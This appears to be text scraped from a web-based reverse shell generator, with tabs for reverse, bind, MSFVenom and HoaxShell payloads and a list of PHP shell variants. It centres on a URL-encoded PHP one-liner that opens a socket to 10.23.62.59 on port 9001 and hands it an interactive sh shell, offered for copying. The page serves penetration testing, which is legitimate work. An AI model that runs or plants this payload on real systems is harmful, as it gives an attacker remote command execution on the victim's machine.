 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 php%20-
r%20%27%24sock%3Dfsockopen%28%2210.23.62.59%22%2C9001%29%3Bexec%28%22sh%20%3C
%263%20%3E%263%202%3E%263%22%29%3B%27
Shell sh Encoding URL Encode
Raw Copy